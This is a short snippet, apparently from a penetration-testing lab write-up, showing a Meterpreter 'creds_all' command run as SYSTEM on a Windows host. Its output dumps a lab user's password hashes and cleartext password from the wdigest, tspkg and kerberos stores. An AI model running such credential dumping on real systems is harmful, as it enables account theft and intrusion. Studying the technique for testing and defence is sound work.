 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)